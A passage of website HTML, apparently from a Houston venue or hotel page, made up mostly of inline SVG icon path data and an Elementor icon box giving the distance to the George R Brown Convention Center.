216.222656 121.421875 L 195.035156 135.652344 Z M 221.328125 117.996094 C 218.671875 116.085938 215.761719 114.453125 212.59375 113.136719 L 237.359375 72.761719 C 248.558594 76.320312 258.617188 81.128906 267.316406 87.113281 Z M 112.152344 90.726562 L 158.4375 121.8125 C 156.1875 124.046875 154.40625 126.484375 153.035156 129.074219 L 93.039062 112.757812 C 97.472656 104.660156 103.894531 97.269531 112.152344 90.726562 Z M 231.304688 129.074219 C 229.929688 126.484375 228.148438 124.046875 225.90625 121.8125 L 272.191406 90.726562 C 280.449219 97.273438 286.871094 104.664062 291.304688 112.761719 Z M 90.492188 117.992188 L 150.859375 134.40625 C 150.507812 135.640625 150.246094 136.894531 150.097656 138.160156 L 86.050781 138.160156 C 86.242188 131.214844 87.730469 124.449219 90.492188 117.992188 Z M 234.246094 138.160156 C 234.097656 136.894531 233.835938 135.640625 233.488281 134.40625 L 293.851562 117.992188 C 296.613281 124.449219 298.097656 131.214844 298.292969 138.164062 L 234.246094 138.164062 Z M 28.460938 143.878906 L 355.882812 143.878906 C 361.789062 143.878906 366.582031 148.578125 366.785156 154.421875 L 17.5625 154.421875 C 17.761719 148.578125 22.558594 143.878906 28.460938 143.878906 Z M 323.933594 251.433594 L 303.058594 251.433594 C 301.480469 251.433594 300.195312 252.714844 300.195312 254.292969 L 300.195312 338.074219 L 286.570312 338.074219 L 286.570312 254.292969 C 286.570312 252.714844 285.285156 251.433594 283.707031 251.433594 L 262.832031 251.433594 C 261.253906 251.433594 259.96875 252.714844 259.96875 254.292969 L 259.96875 338.074219 L 245.941406 338.074219 L 245.941406 327.1875 C 245.941406 325.609375 244.660156 324.332031 243.078125 324.332031 L 238.984375 324.332031 L 238.984375 276.808594 L 245.484375 276.808594 C 247.0625 276.808594 248.347656 275.53125 248.347656 273.953125 L 248.347656 254.75 C 248.347656 253.171875 247.0625 251.890625 245.484375 251.890625 L 138.863281 251.890625 C 137.28125 251.890625 136 253.171875 136 254.75 L 136 273.953125 C 136 275.53125 137.28125 276.808594 138.863281 276.808594 L 145.359375 276.808594 L 145.359375 324.332031 L 141.265625 324.332031 C 139.6875 324.332031 138.402344 325.609375 138.402344 327.1875 L 138.402344 338.074219 L 124.375 338.074219 L 124.375 254.292969 C 124.375 252.714844 123.089844 251.433594 121.511719 251.433594 L 100.640625 251.433594 C 99.058594 251.433594 97.777344 252.714844 97.777344 254.292969 L 97.777344 338.074219 L 84.148438 338.074219 L 84.148438 254.292969 C 84.148438 252.714844 82.863281 251.433594 81.285156 251.433594 L 60.414062 251.433594 C 58.832031 251.433594 57.550781 252.714844 57.550781 254.292969 L 57.550781 338.074219 L 33.816406 338.074219 L 33.816406 189.285156 L 350.53125 189.285156 L 350.53125 338.074219 L 326.796875 338.074219 L 326.796875 254.292969 C 326.796875 252.714844 325.511719 251.433594 323.933594 251.433594 Z M 196.179688 289.269531 C 206.917969 289.269531 215.648438 297.988281 215.648438 308.699219 L 215.648438 324.332031 L 195.035156 324.332031 L 195.035156 289.269531 Z M 189.308594 324.332031 L 168.695312 324.332031 L 168.695312 308.699219 C 168.695312 297.984375 177.429688 289.269531 188.164062 289.269531 L 189.308594 289.269531 Z M 233.257812 324.332031 L 221.375 324.332031 L 221.375 308.699219 C 221.375 294.832031 210.074219 283.554688 196.179688 283.554688 L 188.164062 283.554688 C 174.269531 283.554688 162.96875 294.835938 162.96875 308.699219 L 162.96875 324.332031 L 151.085938 324.332031 L 151.085938 276.808594 L 233.257812 276.808594 Z M 366.820312 355.90625 L 17.523438 355.90625 L 17.523438 343.789062 L 366.820312 343.789062 Z M 355.882812 170.679688 L 28.460938 170.679688 C 22.558594 170.679688 17.765625 165.980469 17.5625 160.136719 L 366.785156 160.136719 C 366.582031 165.980469 361.789062 170.679688 355.882812 170.679688 Z M 355.882812 170.679688 " fill-opacity="1" fill-rule="nonzero"></path></g><path fill="#066d85" d="M 81.285156 206.515625 L 60.414062 206.515625 C 58.832031 206.515625 57.550781 207.792969 57.550781 209.371094 L 57.550781 239.832031 C 57.550781 241.410156 58.832031 242.691406 60.414062 242.691406 L 81.285156 242.691406 C 82.863281 242.691406 84.148438 241.410156 84.148438 239.832031 L 84.148438 209.371094 C 84.148438 207.792969 82.863281 206.515625 81.285156 206.515625 Z M 81.285156 206.515625 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#066d85" d="M 121.511719 206.515625 L 100.640625 206.515625 C 99.058594 206.515625 97.777344 207.792969 97.777344 209.371094 L 97.777344 239.832031 C 97.777344 241.410156 99.058594 242.691406 100.640625 242.691406 L 121.511719 242.691406 C 123.089844 242.691406 124.375 241.410156 124.375 239.832031 L 124.375 209.371094 C 124.375 207.792969 123.089844 206.515625 121.511719 206.515625 Z M 121.511719 206.515625 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#066d85" d="M 202.621094 206.515625 L 181.75 206.515625 C 180.171875 206.515625 178.886719 207.792969 178.886719 209.371094 L 178.886719 239.832031 C 178.886719 241.410156 180.171875 242.691406 181.75 242.691406 L 202.621094 242.691406 C 204.203125 242.691406 205.484375 241.410156 205.484375 239.832031 L 205.484375 209.371094 C 205.484375 207.792969 204.203125 206.515625 202.621094 206.515625 Z M 202.621094 206.515625 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#066d85" d="M 163.226562 206.515625 L 142.355469 206.515625 C 140.773438 206.515625 139.492188 207.792969 139.492188 209.371094 L 139.492188 239.832031 C 139.492188 241.410156 140.773438 242.691406 142.355469 242.691406 L 163.226562 242.691406 C 164.808594 242.691406 166.089844 241.410156 166.089844 239.832031 L 166.089844 209.371094 C 166.089844 207.792969 164.808594 206.515625 163.226562 206.515625 Z M 163.226562 206.515625 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#066d85" d="M 326.796875 209.371094 C 326.796875 207.792969 325.511719 206.515625 323.933594 206.515625 L 303.058594 206.515625 C 301.480469 206.515625 300.195312 207.792969 300.195312 209.371094 L 300.195312 239.832031 C 300.195312 241.410156 301.480469 242.691406 303.058594 242.691406 L 323.933594 242.691406 C 325.511719 242.691406 326.796875 241.410156 326.796875 239.832031 Z M 326.796875 209.371094 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#066d85" d="M 283.707031 206.515625 L 262.832031 206.515625 C 261.253906 206.515625 259.96875 207.792969 259.96875 209.371094 L 259.96875 239.832031 C 259.96875 241.410156 261.253906 242.691406 262.832031 242.691406 L 283.707031 242.691406 C 285.285156 242.691406 286.570312 241.410156 286.570312 239.832031 L 286.570312 209.371094 C 286.570312 207.792969 285.285156 206.515625 283.707031 206.515625 Z M 283.707031 206.515625 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#066d85" d="M 241.988281 206.515625 L 221.117188 206.515625 C 219.539062 206.515625 218.253906 207.792969 218.253906 209.371094 L 218.253906 239.832031 C 218.253906 241.410156 219.539062 242.691406 221.117188 242.691406 L 241.988281 242.691406 C 243.570312 242.691406 244.851562 241.410156 244.851562 239.832031 L 244.851562 209.371094 C 244.851562 207.792969 243.570312 206.515625 241.988281 206.515625 Z M 241.988281 206.515625 " fill-opacity="1" fill-rule="nonzero"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							GEORGE R BROWN CONVENTION CENTER						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						1.8 MILES AWAY
6-MINUTE DRIVE
9-MINUTE BIKE RIDE					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-567a46a" data-id="567a46a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9ff209 elementor-view-stacked elementor-shape-square elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c9ff209" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" viewbox="0 0 384 383.999986" height="512" preserveaspectratio="xMidYMid meet"><defs><clippath id="d76dbc8277"><path d="M 15 68.054688 L 368.9375 68.054688 L 368.9375 305 L 15 305 Z M 15 68.054688 " clip-rule="nonzero"></path></clippath></defs><g clip-path="url(#d76dbc8277)"><path fill="#066d85" d="M 27.207031 187.109375 C 27.230469 186.890625 27.308594 186.683594 27.402344 186.511719 C 25.398438 183.304688 23.648438 180.027344 22.394531 176.542969 C 22.394531 178.472656 22.347656 180.363281 22.265625 182.289062 C 23.589844 185.3125 25.203125 188.242188 27 191.054688 C 27.101562 189.75 27.054688 188.4375 27.207031 187.109375 Z M 33.238281 156.265625 C 33.238281 156.1875 33.273438 156.128906 33.296875 156.058594 C 32.089844 154.480469 30.960938 152.898438 29.890625 151.273438 C 29.738281 154.582031 29.636719 157.917969 29.867188 161.238281 C 29.910156 161.804688 29.832031 162.265625 29.636719 162.667969 C 29.566406 162.96875 29.464844 163.246094 29.3125 163.535156 C 29.957031 165.367188 30.71875 167.179688 31.59375 168.921875 C 32.109375 164.699219 33.125 160.546875 33.238281 156.265625 Z M 35.601562 198.332031 C 35.601562 198.308594 35.601562 198.289062 35.601562 198.289062 C 35.425781 198.054688 35.253906 197.835938 35.09375 197.605469 C 33.445312 195.300781 31.789062 193.015625 30.1875 190.710938 C 30.128906 191.722656 30.039062 192.703125 29.808594 193.683594 C 29.714844 194.066406 29.507812 194.320312 29.277344 194.492188 C 30.996094 196.972656 32.847656 199.382812 34.726562 201.769531 C 35.09375 200.640625 35.496094 199.511719 35.601562 198.332031 Z M 39.332031 164.273438 C 38.28125 162.808594 37.222656 161.355469 36.152344 159.902344 C 35.621094 164.144531 34.597656 168.332031 34.496094 172.621094 C 34.472656 173.003906 34.34375 173.304688 34.148438 173.535156 C 35.023438 174.988281 35.957031 176.394531 36.957031 177.777344 C 37.832031 173.582031 39.386719 169.460938 39.089844 165.148438 C 39.078125 164.792969 39.179688 164.515625 39.332031 164.273438 Z M 44.121094 208.851562 C 44.121094 208.828125 44.144531 208.808594 44.144531 208.773438 C 42.058594 206.441406 40.03125 204.078125 38.074219 201.574219 C 37.800781 202.53125 37.476562 203.5 37.257812 204.480469 C 37.246094 204.609375 37.175781 204.6875 37.132812 204.792969 C 39.285156 207.46875 41.4375 210.132812 43.488281 212.796875 C 43.773438 211.507812 44.074219 210.203125 44.121094 208.851562 Z M 44.84375 172.726562 C 44.867188 172.601562 44.765625 172.484375 44.824219 172.359375 C 43.890625 171.042969 42.761719 169.714844 41.816406 168.367188 C 41.5625 170.546875 40.839844 172.679688 40.183594 174.835938 C 39.515625 176.996094 38.925781 179.128906 38.925781 181.34375 C 41.058594 183.121094 42.117188 184.847656 43.589844 186.558594 C 43.71875 181.917969 43.796875 177.292969 44.84375 172.726562 Z M 48.472656 148.25 C 48.207031 144.894531 48.402344 141.652344 49.035156 138.609375 C 43.84375 134.652344 38.410156 131.074219 33.871094 126.382812 C 34.113281 131.941406 36.199219 137.476562 39.203125 142.761719 C 42.207031 144.742188 45.316406 146.566406 48.472656 148.25 Z M 50.589844 158.402344 C 50.085938 156.890625 49.613281 155.355469 49.277344 153.796875 C 49.152344 153.246094 49.082031 152.703125 48.980469 152.148438 C 47.023438 151.132812 45.074219 150.0625 43.164062 148.953125 C 45.5 152.265625 48.058594 155.414062 50.589844 158.402344 Z M 51.003906 181.34375 C 51.003906 181.007812 51.109375 180.742188 51.257812 180.535156 C 50.761719 179.9375 50.257812 179.359375 49.785156 178.757812 C 49 177.777344 48.277344 176.777344 47.527344 175.773438 C 46.894531 180.476562 47.402344 185.230469 46.90625 189.949219 C 48.148438 191.308594 49.335938 192.660156 50.535156 193.984375 C 50.636719 189.773438 50.855469 185.554688 51.003906 181.34375 Z M 54.296875 126.242188 C 53.894531 125.839844 53.46875 125.433594 53.066406 125.03125 C 49.105469 121.0625 44.71875 117.523438 41.921875 112.710938 C 38.882812 115.699219 36.519531 118.988281 34.726562 122.597656 C 39.132812 127.636719 44.648438 131.214844 49.910156 135.203125 C 50.9375 132.03125 52.433594 129.046875 54.296875 126.242188 Z M 54.816406 220.445312 C 54.863281 220.273438 54.921875 220.167969 54.988281 220.03125 C 52.214844 217.332031 49.507812 214.597656 46.894531 211.792969 C 46.628906 212.992188 46.332031 214.171875 46.25 215.40625 C 46.226562 215.636719 46.167969 215.878906 46.066406 216.0625 C 48.621094 219.347656 51.234375 222.554688 53.917969 225.714844 C 54.242188 223.964844 54.539062 222.1875 54.816406 220.445312 Z M 58.398438 202.980469 C 58.652344 198.078125 58.476562 193.1875 58.453125 188.285156 C 58.453125 188.265625 58.453125 188.242188 58.453125 188.21875 C 56.96875 186.765625 55.496094 185.277344 54.089844 183.753906 C 53.894531 188.148438 53.6875 192.566406 53.664062 196.984375 C 53.664062 197.132812 53.597656 197.273438 53.585938 197.410156 C 55.171875 199.246094 56.796875 201.101562 58.398438 202.980469 Z M 66.789062 113.914062 C 64.234375 109.769531 61.585938 105.628906 58.824219 101.558594 C 56.371094 102.644531 53.964844 103.890625 51.582031 105.355469 C 48.851562 107.003906 46.445312 108.722656 44.292969 110.542969 C 46.769531 115.421875 51.558594 119.957031 56.023438 123.878906 C 58.949219 120.164062 62.566406 116.84375 66.789062 113.914062 Z M 65.398438 230.132812 C 65.363281 230.089844 65.316406 230.042969 65.246094 229.996094 C 62.714844 227.527344 60.183594 225.09375 57.671875 222.683594 C 57.347656 224.714844 57.003906 226.730469 56.578125 228.761719 C 56.566406 228.761719 56.566406 228.785156 56.566406 228.785156 C 58.824219 231.367188 61.136719 233.90625 63.507812 236.410156 C 64.339844 234.550781 64.808594 232.601562 65.214844 230.574219 C 65.246094 230.386719 65.316406 230.261719 65.398438 230.132812 Z M 66.363281 212.265625 C 66.800781 206.488281 66.019531 200.699219 65.914062 194.917969 C 64.488281 193.71875 63.058594 192.484375 61.679688 191.226562 C 61.734375 195.875 61.863281 200.523438 61.460938 205.160156 C 61.4375 205.566406 61.265625 205.867188 61.058594 206.097656 C 62.808594 208.148438 64.570312 210.226562 66.363281 212.265625 Z M 70.832031 159.554688 C 70.9375 158.25 71.109375 156.992188 71.386719 155.757812 C 64.441406 150.847656 57.972656 145.621094 51.28125 140.328125 C 51.28125 140.316406 51.257812 140.316406 51.234375 140.292969 C 50.960938 142.320312 50.9375 144.433594 51.210938 146.625 C 51.386719 147.777344 51.617188 148.90625 51.835938 150.039062 C 58.132812 153.269531 64.589844 156.230469 70.832031 159.554688 Z M 81.910156 189.71875 C 77.324219 183.648438 73.757812 177.097656 71.902344 170.246094 C 71.234375 167.777344 70.902344 165.425781 70.785156 163.140625 C 64.914062 159.945312 58.824219 157.109375 52.835938 154.121094 C 54.320312 159.347656 56.601562 164.191406 59.605469 168.585938 C 66.527344 176.222656 73.90625 183.304688 81.910156 189.71875 Z M 72.351562 152.554688 C 73.136719 150.363281 74.195312 148.273438 75.542969 146.3125 C 69.128906 140.292969 62.589844 134.339844 56.277344 128.191406 C 54.367188 130.855469 52.882812 133.71875 51.984375 136.808594 C 52.492188 137.210938 53.019531 137.617188 53.539062 138.066406 C 59.652344 143.1875 65.871094 147.972656 72.351562 152.554688 Z M 74.4375 221.148438 C 73.988281 214.25 73.90625 203.707031 73.90625 201.273438 C 72.304688 200.0625 70.75 198.839844 69.195312 197.605469 C 69.449219 203.476562 70.027344 209.324219 69.21875 215.195312 C 69.21875 215.277344 69.175781 215.347656 69.152344 215.40625 C 70.878906 217.34375 72.640625 219.269531 74.4375 221.148438 Z M 77.246094 107.789062 C 75.265625 104.269531 73.308594 100.726562 71.453125 97.117188 C 68.195312 97.972656 64.972656 99.019531 61.804688 100.277344 C 64.464844 104.199219 67 108.167969 69.449219 112.160156 C 71.984375 110.578125 74.609375 109.136719 77.246094 107.789062 Z M 75.460938 239.902344 C 75.460938 239.878906 75.472656 239.859375 75.496094 239.835938 C 72.984375 237.46875 70.488281 235.082031 68.023438 232.671875 C 67.527344 234.828125 66.917969 236.917969 65.847656 238.902344 C 68.300781 241.414062 70.808594 243.917969 73.363281 246.375 C 73.492188 246.5 73.617188 246.628906 73.757812 246.730469 C 74.585938 244.539062 75.035156 242.210938 75.460938 239.902344 Z M 77.453125 143.730469 C 78.753906 142.160156 80.226562 140.71875 81.851562 139.335938 C 77.324219 131.710938 72.984375 124.15625 68.472656 116.679688 C 64.660156 119.355469 61.101562 122.367188 58.179688 125.78125 C 59.078125 126.542969 59.929688 127.292969 60.734375 128.019531 C 66.445312 133.164062 71.878906 138.46875 77.453125 143.730469 Z M 81.230469 178.355469 C 81.101562 177.480469 81.023438 176.613281 80.976562 175.738281 C 80.734375 170.871094 81.710938 166.773438 83.507812 163.1875 C 80.480469 161.585938 77.441406 160.074219 74.367188 158.667969 C 73.964844 161.90625 74.285156 165.402344 75.597656 169.230469 C 76.625 172.230469 77.949219 175.136719 79.433594 177.976562 C 80.03125 178.078125 80.628906 178.230469 81.230469 178.355469 Z M 82.933594 207.804688 C 80.976562 206.441406 79.03125 205.058594 77.09375 203.652344 C 77.117188 210.800781 77.199219 216.605469 77.796875 223.132812 C 77.84375 223.59375 77.695312 223.964844 77.453125 224.21875 C 78.730469 225.496094 80.03125 226.730469 81.355469 227.953125 C 81.402344 227.976562 81.425781 228 81.449219 228.011719 C 81.023438 221.597656 82.460938 215.207031 82.585938 208.726562 C 82.585938 208.34375 82.738281 208.046875 82.933594 207.804688 Z M 85.410156 256.46875 C 85.410156 253.90625 85.789062 251.324219 85.789062 248.738281 C 83.660156 246.652344 80.828125 244.539062 78.546875 242.394531 C 78.074219 244.703125 77.5 246.953125 76.566406 249.097656 C 79.457031 251.855469 82.402344 254.609375 85.421875 257.332031 C 85.410156 257.042969 85.410156 256.757812 85.410156 256.46875 Z M 95.367188 150.636719 C 92.730469 147.050781 89.921875 143.636719 86.640625 140.589844 C 81.460938 144.445312 77.175781 149.128906 75.265625 154.757812 C 75.472656 155.054688 75.585938 155.378906 75.5625 155.714844 C 78.753906 157.167969 81.953125 158.746094 85.132812 160.40625 C 87.699219 156.566406 91.304688 153.40625 95.367188 150.636719 Z M 90.09375 102.113281 C 88.898438 99.449219 87.816406 96.75 86.824219 94.003906 C 82.726562 94.660156 78.648438 95.386719 74.644531 96.332031 C 76.417969 99.703125 78.246094 103.023438 80.125 106.355469 C 83.382812 104.800781 86.699219 103.394531 90.09375 102.113281 Z M 90.75 235.992188 C 90.703125 228.300781 91.660156 220.570312 90.371094 212.9375 C 88.828125 211.886719 87.273438 210.835938 85.742188 209.777344 C 85.421875 216.882812 83.566406 223.984375 85.015625 231.070312 C 85.015625 231.089844 85.015625 231.113281 85.015625 231.136719 C 86.917969 232.777344 88.816406 234.425781 90.75 235.992188 Z M 91.132812 132.992188 C 91.5 132.792969 91.878906 132.621094 92.257812 132.4375 C 88.597656 127.972656 85.960938 122.746094 83.035156 117.777344 C 81.609375 115.367188 80.203125 112.933594 78.824219 110.519531 C 76.289062 111.824219 73.6875 113.289062 71.132812 114.914062 C 75.597656 122.296875 79.90625 129.773438 84.359375 137.304688 C 86.445312 135.746094 88.703125 134.292969 91.132812 132.992188 Z M 97.761719 268.199219 C 97.761719 266.007812 97.738281 262.316406 97.566406 259.132812 C 94.390625 256.652344 91.304688 254.113281 88.277344 251.496094 C 88.242188 254.3125 88.171875 257.125 88.449219 259.9375 C 88.472656 260.089844 88.425781 260.191406 88.414062 260.320312 C 91.453125 263.019531 94.585938 265.636719 97.761719 268.199219 Z M 95.230469 130.960938 C 97.3125 129.933594 99.445312 128.976562 101.574219 128.089844 C 98.890625 120.058594 94.964844 112.5625 91.394531 104.925781 C 89.152344 105.78125 86.917969 106.679688 84.742188 107.660156 C 83.738281 108.109375 82.738281 108.570312 81.703125 109.089844 C 82.609375 110.671875 83.507812 112.261719 84.417969 113.855469 C 87.792969 119.5625 90.832031 125.90625 95.230469 130.960938 Z M 100.375 219.695312 C 98.351562 218.335938 96.335938 216.960938 94.285156 215.578125 C 94.160156 215.484375 94.007812 215.382812 93.882812 215.300781 C 94.632812 222.753906 93.757812 230.214844 93.953125 237.699219 C 93.964844 237.976562 93.90625 238.21875 93.800781 238.425781 C 95.632812 239.878906 97.488281 241.335938 99.328125 242.742188 C 99.949219 235.140625 100.445312 227.550781 100.332031 219.925781 C 100.332031 219.84375 100.375 219.777344 100.375 219.695312 Z M 100.421875 172.832031 C 100.46875 172.785156 100.480469 172.773438 100.503906 172.726562 C 95.910156 170.0625 91.199219 167.351562 86.445312 164.746094 C 85.789062 166.175781 85.292969 167.640625 85.085938 169.207031 C 84.558594 172.679688 84.765625 176.09375 85.488281 179.429688 C 89.277344 180.511719 93.007812 181.792969 96.796875 182.921875 C 96.910156 179.40625 98.015625 175.992188 100.421875 172.832031 Z M 100.59375 98.503906 C 100.574219 98.398438 100.59375 98.292969 100.59375 98.191406 C 99.871094 96.21875 99.167969 94.234375 98.5 92.25 C 95.644531 92.675781 92.835938 93.082031 90.027344 93.507812 C 90.945312 96.046875 91.960938 98.546875 93.054688 101.003906 C 95.539062 100.128906 98.050781 99.273438 100.59375 98.503906 Z M 99.042969 201.875 C 101.851562 203.707031 104.730469 205.519531 107.617188 207.296875 C 102.355469 200.765625 97.914062 193.410156 96.96875 186.292969 C 93.433594 185.300781 89.957031 184.101562 86.445312 183.050781 C 88.851562 190.132812 93.558594 196.625 99.042969 201.875 Z M 102.703125 170.292969 C 104.257812 168.757812 106.066406 167.375 107.988281 166.105469 C 104.613281 162.265625 101.125 158.644531 98.121094 154.457031 C 97.84375 154.050781 97.566406 153.671875 97.269531 153.269531 C 93.515625 155.839844 90.257812 158.722656 88.046875 161.988281 C 93.007812 164.675781 97.914062 167.511719 102.703125 170.292969 Z M 104.53125 126.867188 C 107.089844 125.839844 109.667969 124.90625 112.28125 124.027344 C 108.160156 116.773438 104.742188 109.171875 101.78125 101.386719 C 99.292969 102.160156 96.820312 102.964844 94.355469 103.84375 C 97.914062 111.433594 101.804688 118.882812 104.53125 126.867188 Z M 109.171875 225.417969 C 107.285156 224.21875 105.410156 223.003906 103.53125 221.761719 C 103.53125 229.511719 103 237.25 102.355469 244.980469 C 104.511719 246.558594 106.664062 248.140625 108.839844 249.695312 C 108.710938 241.714844 107.988281 233.757812 109.046875 225.796875 C 109.070312 225.648438 109.140625 225.542969 109.171875 225.417969 Z M 110.347656 277.402344 C 110.023438 274.023438 109.851562 270.632812 109.667969 267.242188 C 106.640625 265.464844 103.703125 263.574219 100.871094 261.542969 C 100.953125 264.507812 100.953125 267.519531 100.953125 269.003906 C 100.976562 269.59375 100.722656 269.996094 100.398438 270.25 C 103.636719 272.765625 106.960938 275.152344 110.347656 277.402344 Z M 108.898438 143.105469 C 110.015625 142.550781 111.128906 142.078125 112.246094 141.550781 C 110.09375 137.742188 108.285156 133.648438 105.0625 130.660156 C 103.957031 131.109375 102.851562 131.558594 101.757812 132.03125 C 97.648438 133.890625 93.308594 136.082031 89.324219 138.710938 C 92.605469 141.800781 95.414062 145.261719 98.050781 148.90625 C 101.527344 146.796875 105.234375 144.894531 108.898438 143.105469 Z M 111.972656 186.730469 C 113.226562 184.953125 115.078125 183.269531 117.683594 181.644531 C 114.101562 178.574219 110.601562 175.414062 107.089844 172.230469 C 104.039062 174.882812 102.058594 177.777344 101.355469 181.089844 C 105.003906 182.75 108.492188 184.699219 111.972656 186.730469 Z M 125.476562 157.894531 C 121.675781 153.648438 117.289062 149.207031 114.078125 144.46875 C 109.414062 146.449219 104.464844 148.78125 99.996094 151.515625 C 103.382812 156.011719 107.066406 160.152344 110.75 164.421875 C 115.539062 161.757812 120.824219 159.679688 125.476562 157.894531 Z M 117.566406 230.964844 C 117.589844 230.816406 117.660156 230.710938 117.695312 230.574219 C 115.804688 229.511719 113.953125 228.382812 112.097656 227.25 C 111.269531 235.105469 111.996094 242.972656 112.050781 250.875 C 112.050781 251.230469 111.949219 251.507812 111.773438 251.773438 C 112.925781 252.582031 114.078125 253.386719 115.242188 254.195312 C 115.886719 254.644531 116.53125 255.09375 117.1875 255.566406 C 117.058594 247.355469 116.507812 239.132812 117.566406 230.964844 Z M 115.355469 122.976562 C 117.867188 122.148438 120.363281 121.363281 122.875 120.589844 C 118.570312 113.679688 115.804688 106.011719 114.03125 98.074219 C 110.96875 98.824219 107.894531 99.632812 104.855469 100.507812 C 107.816406 108.238281 111.222656 115.792969 115.355469 122.976562 Z M 129.96875 176.09375 C 126.789062 172.171875 123.726562 168.113281 120.617188 164.144531 C 118.71875 165.042969 116.863281 165.957031 115.011719 166.9375 C 113.03125 168.007812 111.269531 169.117188 109.644531 170.246094 C 113.25 173.558594 116.828125 176.949219 120.570312 180.0625 C 123.65625 178.503906 126.789062 177.203125 129.96875 176.09375 Z M 123.449219 284.957031 C 123.980469 281.902344 123.832031 278.742188 123.472656 275.671875 C 123.449219 275.546875 123.484375 275.40625 123.484375 275.304688 C 122.496094 274.667969 121.46875 274.046875 120.421875 273.421875 C 117.945312 271.980469 115.460938 270.574219 112.972656 269.144531 C 113.15625 272.535156 113.328125 275.902344 113.734375 279.269531 C 113.753906 279.386719 113.734375 279.445312 113.710938 279.558594 C 116.886719 281.496094 120.121094 283.308594 123.449219 284.957031 Z M 119.167969 214.019531 C 120.699219 214.851562 122.230469 215.679688 123.773438 216.488281 C 116.4375 208.171875 107.6875 198.4375 110.371094 189.902344 C 107.320312 187.988281 104.234375 186.105469 101.078125 184.527344 C 101.101562 184.675781 101.148438 184.871094 101.148438 185.011719 C 101.171875 185.125 101.183594 185.183594 101.183594 185.300781 C 101.503906 188.390625 102.804688 191.828125 105.28125 195.726562 C 109.4375 202.253906 113.984375 208.378906 119.167969 214.019531 Z M 124.359375 234.125 C 123.105469 233.480469 121.871094 232.820312 120.640625 232.152344 C 119.695312 240.433594 120.339844 248.785156 120.398438 257.101562 C 120.398438 257.378906 120.339844 257.632812 120.226562 257.828125 C 121.503906 258.808594 122.804688 259.8125 124.128906 260.839844 C 124.128906 251.148438 124.128906 234.863281 124.128906 234.863281 C 124.128906 234.574219 124.210938 234.332031 124.359375 234.125 Z M 126.640625 195.117188 C 128.609375 194.34375 130.542969 193.558594 132.476562 192.714844 C 128.90625 189.394531 124.257812 187.042969 120.445312 184.019531 C 118.394531 185.402344 116.609375 186.960938 115.332031 188.726562 C 118.9375 190.972656 122.75 193.558594 126.640625 195.117188 Z M 131.417969 237.367188 C 131.417969 237.34375 131.417969 237.34375 131.417969 237.320312 C 130.394531 236.894531 129.390625 236.464844 128.390625 236.015625 C 128.390625 244.296875 128.390625 253.710938 128.390625 262.617188 C 128.390625 263.078125 128.160156 263.421875 127.8125 263.675781 C 128.988281 264.578125 130.164062 265.441406 131.347656 266.316406 C 130.875 256.675781 131.347656 247.007812 131.417969 237.367188 Z M 125.984375 119.667969 C 128.539062 118.90625 131.074219 118.15625 133.628906 117.394531 C 133.179688 109.597656 129.839844 102.414062 127.515625 95.007812 C 124.0625 95.757812 120.59375 96.519531 117.140625 97.324219 C 118.867188 105.121094 121.574219 112.585938 125.855469 119.355469 C 125.9375 119.460938 125.9375 119.5625 125.984375 119.667969 Z M 133.675781 289.238281 C 133.824219 286.550781 134.03125 283.804688 133.375 281.175781 C 133.351562 281.09375 133.375 281.023438 133.351562 280.957031 C 131.09375 279.894531 128.941406 278.660156 126.8125 277.355469 C 127.066406 280.320312 127.042969 283.285156 126.480469 286.238281 C 126.480469 286.273438 126.457031 286.296875 126.433594 286.320312 C 128.816406 287.390625 131.222656 288.382812 133.675781 289.238281 Z M 136.230469 132.183594 C 134.734375 128.769531 133.304688 125.308594 131.84375 121.871094 C 123.910156 124.15625 115.988281 126.4375 108.296875 129.367188 C 111.222656 132.539062 112.835938 136.53125 115.125 140.199219 C 122.125 137.0625 129.160156 134.398438 136.230469 132.183594 Z M 133.179688 175.011719 C 136.128906 174.066406 139.085938 173.257812 142.089844 172.472656 C 139.683594 167.710938 137.210938 162.96875 134.273438 158.515625 C 130.648438 159.796875 127.066406 161.203125 123.578125 162.761719 C 126.753906 166.855469 129.898438 170.996094 133.179688 175.011719 Z M 146.386719 150.914062 C 142.898438 146.09375 140.144531 140.84375 137.703125 135.46875 C 133.777344 136.726562 129.863281 138.113281 125.9375 139.691406 C 123.449219 140.695312 120.398438 141.847656 117.140625 143.1875 C 120.375 147.671875 124.453125 151.941406 128.054688 155.980469 C 128.285156 156.230469 128.367188 156.484375 128.4375 156.761719 C 134.308594 154.523438 140.316406 152.554688 146.386719 150.914062 Z M 139.039062 295.742188 C 139.039062 295.234375 139.039062 294.75 139.039062 294.253906 C 112.652344 287.195312 90.257812 267.296875 71.109375 248.636719 C 60.273438 238.070312 50.335938 227.101562 41.207031 215.046875 C 34.746094 206.511719 27.207031 198.183594 21.945312 188.726562 C 21.863281 190.226562 21.773438 191.734375 21.714844 193.257812 C 21.691406 193.617188 21.609375 193.960938 21.496094 194.261719 C 27.207031 206.097656 34.265625 217.492188 42.035156 228.105469 C 50.832031 240.101562 62.164062 248.820312 73.917969 257.726562 C 85.789062 266.6875 118.789062 299.78125 139.039062 295.742188 Z M 139.039062 283.953125 C 139.039062 283.609375 139.167969 283.355469 139.339844 283.113281 C 138.488281 282.90625 137.636719 282.652344 136.828125 282.375 C 137.128906 284.992188 136.910156 287.644531 136.804688 290.265625 C 137.554688 290.507812 138.292969 290.738281 139.039062 290.945312 C 139.039062 288.429688 139.039062 286.042969 139.039062 283.953125 Z M 139.210938 89.160156 C 139.210938 88.488281 139.191406 87.832031 139.085938 87.199219 C 138.742188 86.945312 138.488281 86.597656 138.292969 86.230469 C 137.785156 85.722656 137.441406 